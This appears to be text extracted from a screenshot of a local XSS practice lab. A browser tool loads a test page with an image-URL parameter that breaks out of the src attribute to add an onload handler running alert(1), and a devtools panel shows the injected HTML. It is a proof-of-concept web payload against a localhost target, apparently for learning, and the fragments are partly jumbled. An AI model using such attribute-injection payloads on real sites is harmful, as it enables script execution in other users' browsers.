 Load URL
http://127.0.0.1:8888/xss/4.php?imgurl=https://www.google.com/images/branding/googlelogo/2x/googlelogo_color_272x92dp.png%27%20onload=%27alert(1)
Split URL
Execute
Enable Post data Enable Referrer
Google
1
确定
正在传输来自 127.0.0.1 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<script type="text/javascript">
<img src="https://www.google.com/images/branding/googlelogo/2x/googlelogo_color_272x92dp.png" onload="alert(1)">
</body>
</html>